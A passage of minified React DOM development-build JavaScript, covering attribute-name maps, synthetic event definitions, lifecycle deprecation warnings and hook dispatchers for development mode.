ition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},Hp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,By=null;Su&&"documentMode"in document&&(By=document.documentMode);var kE=Su&&"TextEvent"in window&&!By,qb=Su&&(!Pg||By&&8<By&&11>=By),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Yy=null,Gy=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Ly=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),jp=1,Zy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,_p=-0,ba=-1.1,os=-0,Bp=!1,Yp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},qy=[],Vy=[],Qy=[],Xy=[],ky=[],Jy=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&qy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Vy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Qy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&Xy.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&ky.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Jy.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<qy.length&&(qy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),qy=[]);var t=new Set;0<Vy.length&&(Vy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var n=new Set;0<Qy.length&&(Qy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var i=new Set;0<Xy.length&&(Xy.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var o=new Set;0<ky.length&&(ky.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var r=new Set;if(0<Jy.length&&(Jy.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Gp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Gp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Gp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Gp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){qy=[],Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Gp=new Map};var uv=new WeakMap,zh=[],Oh=0,Lp=null,Zp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),qp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Ky=null,Vp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,Wy=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Qp=X(0),zu=X(null),pc=null,xh=1,$y=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Iy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,Xp=!1,Nh=!1,ms=!1,kp=0,Fy=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,Py=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),k0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),nd(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),ud(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),cd(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),Cm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return 